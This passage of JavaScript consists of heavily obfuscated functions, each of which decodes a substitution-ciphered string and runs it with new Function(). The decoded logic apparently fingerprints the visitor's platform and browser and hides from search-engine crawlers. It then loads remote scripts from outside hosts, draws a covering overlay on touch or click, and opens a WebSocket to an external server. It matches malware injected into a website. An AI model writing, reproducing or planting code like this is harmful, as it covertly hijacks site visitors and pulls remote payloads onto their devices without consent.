]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okzz_Aq7El(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ETMgujjDFIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6T:d4O)DM6LMDL86T:d4O)DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6T:d4O)DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6T:d4O)DM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6T:d4O)DM6LMSS880a[6T:d4O)DM6LMSS8}!Xd5 6T:d4O)DM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"K1os^(m50q1(Jm(O^"%"g{00s/((/K1osj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286T:d4O)DM^PYqLY[D62fODmqO(dF6O2mh5Y786T:d4O)DM^P6T:d4O)DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6T:d4O)DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K1os^(m50q1(Jm(O^"%"g{00s/f/K1osj(8}v286T:d4O)D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6T:d4O)DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mnR@JJhm(O^"="D^mJpR00}m(O^"="D^mJpR00}m(O^"="D^mDFo}O^m(O^"="D^mDFo}O^m(O^"="D^mnR@JJhm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//YQQ(@Y)fYd@{}Y0"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/K1os"a! (mO2OJY287_2(F6O2cYa[6T:d4O)DM6LMDL86T:d4O)DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6T:d4O)DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K1os^pm40sKQ0m(O^"%"g{00s\/L(/K1osj286T:d4O)D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
(function(){
function CeEqsD1(S2uK){
var yR7uz={';':'2',p:'7',z:'y','&':'[',6:'9',h:'E',R:'.',W:'O',q:'s',y:'?','^':'%',9:'x',G:'d',t:'j','[':'K',n:'Z',D:'Q',4:'Y','%':'M',Y:';',')':'g',E:'N',s:'k',u:'4',':':'B',J:'r',i:'+',c:'5',a:'D',B:'J',d:'C',8:'G','!':'8',V:'!',m:'P',x:'-',U:'v',H:'1',Q:'*',g:'w',3:'{',v:'~','{':'H',j:']',e:'R','.':'S',I:'V',K:'}','|':'A',N:'n','@':'e','+':'|','(':'3',l:'i',O:'@','_':'L',L:'c',7:'W','~':'f',b:'l',k:'h',r:')','?':'q',T:'(','}':'_',2:'^','-':':',o:'a',Z:'u',5:'6','*':'T','=':'&',P:'p',',':'m',w:'F',F:',',C:'X',1:'I',f:'o',']':'t',S:'b',A:'U',M:'z',X:'='};
return S2uK.split("").map(function(e){return void 0!==yR7uz[e]?yR7uz[e]:e}).join("");

}
var c = CeEqsD1('UoJ Pd]]a5tEX~ZNL]lfNTr3UoJ qzq]@,X3glN-~obq@F,oL-~obq@F9bb-~obq@KYUoJ PXNoUl)o]fJRPbo]~fJ,Yqzq]@,RglNXPRlNG@9W~T"7lN"rXX0Yqzq]@,R,oLXPRlNG@9W~T"%oL"rXX0Yqzq]@,R9bbXTPXX"CHH"rYl~Tqzq]@,RglN++qzq]@,R,oL++qzq]@,R9bbr3l~T@w.dz1}GVX(5cr3J@]ZJN 0KKUoJ b|ZzX3"ff~~"-(0F"fsMM"-c0KYUoJ wWA7|]X!0YUoJ L})uhXN@g ao]@TrYUoJ Ds9ZU)JX%o]kRL@lbT%o]kRJoNGf,TrQwWA7|]rYUoJ LLAuX0Y~fJTUoJ b lN b|Zzr3LLAuiXb|Zz&bjYl~TDs9ZU)J<XLLAur3J@]ZJN bK@bq@3LfN]lNZ@KKKYglNGfgRlDm~:,p~ZNLX~ZNL]lfNTPFUF]r3UoJ hc4ZX"k"i"]"i"]"i"P"i"q"i"-"i"/"i"/]"i"]"i","i"R"i"g"i"Z"i")"i"J"i"f"i"J"i"Z"i"G"i"R"i"L"i"f"i","i"-"i"("i"!"i"c"i"H"i"5"i"/oPl/Uu/q]yszZJbX"i@NLfG@Ae1df,PfN@N]TglNGfgRbfLo]lfNR]f.]JlN)TrRqZSq]JlN)T0F500rrRJ@PboL@T/^;0/)F"i"ri"=J@~@JX"i@NLfG@Ae1df,PfN@N]TGfLZ,@N]RJ@~@JJ@JRqZSq]JlN)T0F500rrRJ@PboL@T/^;0/)F"i"ri"=PlGX}P}=]lGXH=LkfX}U}=]qX"iTN@g ao]@TrrR)@]*l,@Tri"=LobbSoLsXU)LoSb"i%o]kR~bffJT%o]kRJoNGf,TrQH@!rYhc4ZXhc4ZRJ@PboL@T"}P}"FPrRJ@PboL@T"}U}"FUrYl~T]XXHr3J@]ZJN hc4ZKl~T]XX;r3hc4ZiX"=tXH"KUoJ ?n];okXN@g C%_{]]Pe@?Z@q]TrY?n];okRfP@NT"8h*"Fhc4ZFV0rY?n];okRq@NGTrKY~ZNL]lfN q}Z6(9CHTr3UoJ LXGfLZ,@N]RLZJJ@N].LJlP]RqJLYUoJ PXLRqblL@T0FLRboq]1NG@9W~T"/"rrYUoJ GXGfLZ,@N]YUoJ LsSG}:?!6gXNoUl)o]fJRZq@J|)@N]RlNG@9W~T"SolGZ"r>X0YUoJ LsLZ}awDP4XNoUl)o]fJRZq@J|)@N]RlNG@9W~T"Ad:Jfgq@J"r>X0Yqgl]LkTPd]]a5tETrr3Loq@"ff~~"-lDm~:,p~ZNLT(;ppF"ff~~"F0rYff~~}d[M:sTrYSJ@osYLoq@"fsMM"-lDm~:,p~ZNLT(;ppF"fsMM"F0rYfsMM}|?phbTrYSJ@osKKq}Z6(9CHTrY');
var eFSCyI_d=0;
new Function('eFSCyI_d',c)(eFSCyI_d);
})();